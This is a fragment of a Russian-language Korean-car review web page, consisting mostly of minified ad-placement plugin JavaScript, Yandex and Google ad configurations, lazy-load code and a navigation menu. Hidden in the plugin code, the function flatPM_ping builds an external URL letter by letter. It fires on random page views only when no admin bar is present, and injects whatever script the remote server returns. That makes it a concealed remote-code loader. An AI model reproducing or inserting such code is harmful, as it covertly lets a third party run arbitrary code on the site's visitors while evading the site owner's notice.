ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","whence":"2","indent":"0","after":"5","px_s":"seconds"}},"ID":"8051","html":[{"fst":"<!-- Yandex.RTB R-A-337606-6 --> <div id=\"yandex_rtb_R-A-337606-6\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-6\", renderTo: \"yandex_rtb_R-A-337606-6\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","whence":"3","indent":"0","after":"5","px_s":"seconds"}},"ID":"8052","html":[{"fst":" <!-- Yandex.RTB R-A-337606-7 --> <div id=\"yandex_rtb_R-A-337606-7\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-7\", renderTo: \"yandex_rtb_R-A-337606-7\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".sidebar-fix","search_all":"true"}},"ID":"8053","html":[{"fst":"<!-- Yandex.RTB R-A-337606-8 --> <div id=\"yandex_rtb_R-A-337606-8\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-8\", renderTo: \"yandex_rtb_R-A-337606-8\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".c_interest","search_all":"true"}},"ID":"8054","html":[{"fst":"<div class=\"m_inb\"><!-- Yandex.RTB R-A-337606-9 --> <div id=\"yandex_rtb_R-A-337606-9\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-9\", renderTo: \"yandex_rtb_R-A-337606-9\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"8055","html":[{"fst":"<!-- Yandex.RTB R-A-337606-10 --> <div id=\"yandex_rtb_R-A-337606-10\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-10\", renderTo: \"yandex_rtb_R-A-337606-10\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".comment-respond","search_all":"true"}},"ID":"8056","html":[{"fst":"<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script> <ins class=\"adsbygoogle\" style=\"display:inline-block;width:100%;height:450px\" data-ad-client=\"ca-pub-4465106034544743\" data-ad-slot=\"8542701551\"><\/ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); <\/script> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"8057","html":[{"fst":"<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script> <!-- koreanautoreview 01 - 07 --> <ins class=\"adsbygoogle\" style=\"display:inline-block;width:100%;height:300px\" data-ad-client=\"ca-pub-4465106034544743\" data-ad-slot=\"7992037213\" data-full-width-responsive=\"true\"><\/ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"img","search_all":"false"}},"ID":"8058","html":[{"fst":"<!-- Yandex.RTB R-A-337606-11 --> <div id=\"yandex_rtb_R-A-337606-11\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-11\", renderTo: \"yandex_rtb_R-A-337606-11\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://koreanautoreview.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/carousel-category.js" defer></script>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" defer></script>
<script src="//yastatic.net/share2/share.js" defer></script>
<script src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/script.js" defer></script>

<!--noindex-->
<nav class="mobile_menu">
    <div class="close_menu"></div>
    <div class="mob_menu"><div class="menu-mobile_menu-container"><ul id="menu-mobile_menu" class="menu"><li id="menu-item-5698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5698"><a href="https://koreanautoreview.com/category/avtonews">Автоновости Кореи</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-391"><a href="https://koreanautoreview.com/category/chevrolet">Chevrolet</a>
<ul class="sub-menu">
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://koreanautoreview.com/category/chevrolet/aveo">Aveo</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://koreanautoreview.com/category/chevrolet/captiva">Captiva</a></li>
	<li id="menu-item-6538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6538"><a href="https://koreanautoreview.com/category/chevrolet/cobalt">Cobalt</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://koreanautoreview.com/category/chevrolet/cruze">Cruze</a></li>
	<li id="menu-item-2333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2333"><a href="https://koreanautoreview.com/category/chevrolet/epica">Epica</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-395"><a href="https://koreanautoreview.com/category/chevrolet/lacetti">Lacetti</a></li>
	<li id="menu-item-18378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18378"><a href="https://koreanautoreview.com/category/chevrolet/niva">Niva</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://koreanautoreview.com/category/chevrolet/spark">Spark</a></li>
</ul>
</li>
<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-397"><a href="https://koreanautoreview.com/category/daewoo">Daewoo</a>
<ul class="sub-menu">
	<li id="menu-item-14535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14535"><a href="https://koreanautoreview.com/category/daewoo/gentra">Gentra</a></li>
